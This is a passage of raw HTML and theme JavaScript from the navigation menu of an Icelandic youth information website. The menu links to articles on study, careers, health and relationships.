block_td_uid_1_697fa7da72407.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_1_697fa7da72407);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697fa7da72407" id="td_uid_2_697fa7da7374f" data-td_block_id="td_uid_1_697fa7da72407" data-td_filter_value="" href="https://attavitinn.is/nam/">Allt</a><a class="mega-menu-sub-cat-td_uid_1_697fa7da72407"  id="td_uid_3_697fa7da7378b" data-td_block_id="td_uid_1_697fa7da72407" data-td_filter_value="64" href="https://attavitinn.is/nam/annad-nam/">Annað nám</a><a class="mega-menu-sub-cat-td_uid_1_697fa7da72407"  id="td_uid_4_697fa7da737ca" data-td_block_id="td_uid_1_697fa7da72407" data-td_filter_value="80" href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a><a class="mega-menu-sub-cat-td_uid_1_697fa7da72407"  id="td_uid_5_697fa7da737e7" data-td_block_id="td_uid_1_697fa7da72407" data-td_filter_value="71" href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a><a class="mega-menu-sub-cat-td_uid_1_697fa7da72407"  id="td_uid_6_697fa7da737ff" data-td_block_id="td_uid_1_697fa7da72407" data-td_filter_value="54" href="https://attavitinn.is/nam/haskoli/">Háskóli</a><a class="mega-menu-sub-cat-td_uid_1_697fa7da72407"  id="td_uid_7_697fa7da73816" data-td_block_id="td_uid_1_697fa7da72407" data-td_filter_value="78" href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a><a class="mega-menu-sub-cat-td_uid_1_697fa7da72407"  id="td_uid_8_697fa7da7382e" data-td_block_id="td_uid_1_697fa7da72407" data-td_filter_value="231" href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></div></div><div id=td_uid_1_697fa7da72407 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" class="td-image-wrap" title="Hvernig kemst ég inn í Listaháskóla?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bygging listaháskóla Íslands" title="Hvernig kemst ég inn í Listaháskóla?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" title="Hvernig kemst ég inn í Listaháskóla?">Hvernig kemst ég inn í Listaháskóla?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" class="td-image-wrap" title="Nám í Hollandi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/10/Holland1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nám í Hollandi"/></a></div>                <a href="https://attavitinn.is/nam/haskoli/" class="td-post-category">Háskóli</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" title="Nám í Hollandi">Nám í Hollandi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697fa7da72407" data-td_block_id="td_uid_1_697fa7da72407"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697fa7da72407" data-td_block_id="td_uid_1_697fa7da72407"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_697fa7da74c18_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_9_697fa7da74c18" ><script>var block_td_uid_9_697fa7da74c18 = new tdBlock();
block_td_uid_9_697fa7da74c18.id = "td_uid_9_697fa7da74c18";
block_td_uid_9_697fa7da74c18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_697fa7da74c18_rand","tdc_css_class":"td_uid_9_697fa7da74c18_rand","tdc_css_class_style":"td_uid_9_697fa7da74c18_rand_style"}';
block_td_uid_9_697fa7da74c18.td_column_number = "3";
block_td_uid_9_697fa7da74c18.block_type = "td_block_mega_menu";
block_td_uid_9_697fa7da74c18.post_count = "4";
block_td_uid_9_697fa7da74c18.found_posts = "84";
block_td_uid_9_697fa7da74c18.header_color = "";
block_td_uid_9_697fa7da74c18.ajax_pagination_infinite_stop = "";
block_td_uid_9_697fa7da74c18.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_9_697fa7da74c18);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_697fa7da74c18" id="td_uid_10_697fa7da7586b" data-td_block_id="td_uid_9_697fa7da74c18" data-td_filter_value="" href="https://attavitinn.is/vinna/">Allt</a><a class="mega-menu-sub-cat-td_uid_9_697fa7da74c18"  id="td_uid_11_697fa7da75899" data-td_block_id="td_uid_9_697fa7da74c18" data-td_filter_value="70" href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a><a class="mega-menu-sub-cat-td_uid_9_697fa7da74c18"  id="td_uid_12_697fa7da758bb" data-td_block_id="td_uid_9_697fa7da74c18" data-td_filter_value="82" href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a><a class="mega-menu-sub-cat-td_uid_9_697fa7da74c18"  id="td_uid_13_697fa7da758d5" data-td_block_id="td_uid_9_697fa7da74c18" data-td_filter_value="56" href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a><a class="mega-menu-sub-cat-td_uid_9_697fa7da74c18"  id="td_uid_14_697fa7da758ee" data-td_block_id="td_uid_9_697fa7da74c18" data-td_filter_value="75" href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></div></div><div id=td_uid_9_697fa7da74c18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" class="td-image-wrap" title="Sumarstörf Hins Hússins 2024"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumarstörf Hins Hússins 2024"/></a></div>                <a href="https://attavitinn.is/vinna/" class="td-post-category">Vinna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" title="Sumarstörf Hins Hússins 2024">Sumarstörf Hins Hússins 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég sjúkraliði?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/img_3532-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="heilbrigðisstarfsmaður" title="Hvernig verð ég sjúkraliði?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" title="Hvernig verð ég sjúkraliði?">Hvernig verð ég sjúkraliði?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég slökkviliðsmaður?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/fire1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig verð ég slökkviliðsmaður?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" title="Hvernig verð ég slökkviliðsmaður?">Hvernig verð ég slökkviliðsmaður?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_697fa7da74c18" data-td_block_id="td_uid_9_697fa7da74c18"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_697fa7da74c18" data-td_block_id="td_uid_9_697fa7da74c18"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_697fa7da767a4_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_15_697fa7da767a4" ><script>var block_td_uid_15_697fa7da767a4 = new tdBlock();
block_td_uid_15_697fa7da767a4.id = "td_uid_15_697fa7da767a4";
block_td_uid_15_697fa7da767a4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_697fa7da767a4_rand","tdc_css_class":"td_uid_15_697fa7da767a4_rand","tdc_css_class_style":"td_uid_15_697fa7da767a4_rand_style"}';
block_td_uid_15_697fa7da767a4.td_column_number = "3";
block_td_uid_15_697fa7da767a4.block_type = "td_block_mega_menu";
block_td_uid_15_697fa7da767a4.post_count = "4";
block_td_uid_15_697fa7da767a4.found_posts = "176";
block_td_uid_15_697fa7da767a4.header_color = "";
block_td_uid_15_697fa7da767a4.ajax_pagination_infinite_stop = "";
block_td_uid_15_697fa7da767a4.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_15_697fa7da767a4);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_697fa7da767a4" id="td_uid_16_697fa7da77cf7" data-td_block_id="td_uid_15_697fa7da767a4" data-td_filter_value="" href="https://attavitinn.is/heilsa/">Allt</a><a class="mega-menu-sub-cat-td_uid_15_697fa7da767a4"  id="td_uid_17_697fa7da77d47" data-td_block_id="td_uid_15_697fa7da767a4" data-td_filter_value="72" href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a><a class="mega-menu-sub-cat-td_uid_15_697fa7da767a4"  id="td_uid_18_697fa7da77d75" data-td_block_id="td_uid_15_697fa7da767a4" data-td_filter_value="61" href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a><a class="mega-menu-sub-cat-td_uid_15_697fa7da767a4"  id="td_uid_19_697fa7da77d9a" data-td_block_id="td_uid_15_697fa7da767a4" data-td_filter_value="51" href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a><a class="mega-menu-sub-cat-td_uid_15_697fa7da767a4"  id="td_uid_20_697fa7da77dbc" data-td_block_id="td_uid_15_697fa7da767a4" data-td_filter_value="52" href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a><a class="mega-menu-sub-cat-td_uid_15_697fa7da767a4"  id="td_uid_21_697fa7da77dde" data-td_block_id="td_uid_15_697fa7da767a4" data-td_filter_value="81" href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></div></div><div id=td_uid_15_697fa7da767a4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" class="td-image-wrap" title="Narsissismi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/11/nars-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Narsissismi"/></a></div>                <a href="https://attavitinn.is/heilsa/gedheilsa/" class="td-post-category">Geðheilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" title="Narsissismi">Narsissismi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" class="td-image-wrap" title="Endómetríósa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/endo1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Endómetríósa"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" title="Endómetríósa">Endómetríósa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" class="td-image-wrap" title="Þróun Bóluefna"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Þróun Bóluefna"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" title="Þróun Bóluefna">Þróun Bóluefna</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_697fa7da767a4" data-td_block_id="td_uid_15_697fa7da767a4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_697fa7da767a4" data-td_block_id="td_uid_15_697fa7da767a4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_697fa7da78f19_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_22_697fa7da78f19" ><script>var block_td_uid_22_697fa7da78f19 = new tdBlock();
block_td_uid_22_697fa7da78f19.id = "td_uid_22_697fa7da78f19";
block_td_uid_22_697fa7da78f19.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"236","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_697fa7da78f19_rand","tdc_css_class":"td_uid_22_697fa7da78f19_rand","tdc_css_class_style":"td_uid_22_697fa7da78f19_rand_style"}';
block_td_uid_22_697fa7da78f19.td_column_number = "3";
block_td_uid_22_697fa7da78f19.block_type = "td_block_mega_menu";
block_td_uid_22_697fa7da78f19.post_count = "4";
block_td_uid_22_697fa7da78f19.found_posts = "149";
block_td_uid_22_697fa7da78f19.header_color = "";
block_td_uid_22_697fa7da78f19.ajax_pagination_infinite_stop = "";
block_td_uid_22_697fa7da78f19.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_22_697fa7da78f19);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_697fa7da78f19" id="td_uid_23_697fa7da79d00" data-td_block_id="td_uid_22_697fa7da78f19" data-td_filter_value="" href="https://attavitinn.is/sambond-og-kynlif/">Allt</a><a class="mega-menu-sub-cat-td_uid_22_697fa7da78f19"  id="td_uid_24_697fa7da79d4f" data-td_block_id="td_uid_22_697fa7da78f19" data-td_filter_value="66" href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a><a class="mega-menu-sub-cat-td_uid_22_697fa7da78f19"  id="td_uid_25_697fa7da79d74" data-td_block_id="td_uid_22_697fa7da78f19" data-td_filter_value="89" href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a><a class="mega-menu-sub-cat-td_uid_22_697fa7da78f19"  id="td_uid_26_697fa7da79d91" data-td_block_id="td_uid_22_697fa7da78f19" data-td_filter_value="69" href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a><a class="mega-menu-sub-cat-td_uid_22_697fa7da78f19"  id="td_uid_27_697fa7da79da9" data-td_block_id="td_uid_22_697fa7da78f19" data-td_filter_value="77" href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a><a class="mega-menu-sub-cat-td_uid_22_697fa7da78f19"  id="td_uid_28_697fa7da79dc7" data-td_block_id="td_uid_22_697fa7da78f19" data-td_filter_value="47" href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a><a class="mega-menu-sub-cat-td_uid_22_697fa7da78f19"  id="td_uid_29_697fa7da79de9" data-td_block_id="td_uid_22_697fa7da78f19" data-td_filter_value="73" href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a><a class="mega-menu-sub-cat-td_uid_22_697fa7da78f19"  id="td_uid_30_697fa7da79e0f" data-td_block_id="td_uid_22_697fa7da78f19" data-td_filter_value="65" href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a><a class="mega-menu-sub-cat-td_uid_22_697fa7da78f19"  id="td_uid_31_697fa7da79e34" data-td_block_id="td_uid_22_697fa7da78f19" data-td_filter_value="39" href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></div></div><div id=td_uid_22_697fa7da78f19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" class="td-image-wrap" title="Gaslýsing"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/09/VARUD-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gaslýsing"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/sambond/" class="td-post-category">Sambönd</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" title="Gaslýsing">Gaslýsing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" class="td-image-wrap" title="Vika 6"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-100x70.jpg 100w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vika 6"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/" class="td-post-category">Kynheilbrigði</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" title="Vika 6">Vika 6</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
